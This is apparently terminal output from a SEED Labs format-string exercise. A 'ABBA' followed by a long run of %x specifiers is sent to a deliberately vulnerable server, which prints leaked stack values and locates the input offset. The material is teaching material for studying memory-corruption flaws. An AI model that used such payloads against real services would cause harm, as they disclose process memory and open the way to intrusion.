 The secret message's address:  0x080b4008
The target variable's address: 0x080e5068
Waiting for user input ......
ABBA.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
Received 197 bytes.
Frame Pointer (inside myprintf):      0xffffcad8
The target variable's value (before): 0x11223344
ABBA.11223344.ffffcc75.8049db5.80e5320.80e61c0.ffffcbb0.ffffcad8.80e
5320.80e5000.ffffcb78.8049f7e.ffffcbb0.0.64.8049f47.80e5320.805c93a.
80e61c0.ffffcbb0.80e5320.ffffcc75.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.
0.0.0.0.0.0.0.0.773cbe00.80e5000.80e5000.ffffd198.8049eff.ffffcbb0.c
5.5dc.80e5320.0.0.0.ffffd264.0.0.0.c5.41424241
The target variable's value (after):  0x11223344
(^_^)(^_^)  Returned properly (^_^)(^_^)
[11/02/22]seed@VM:~/.../server-code$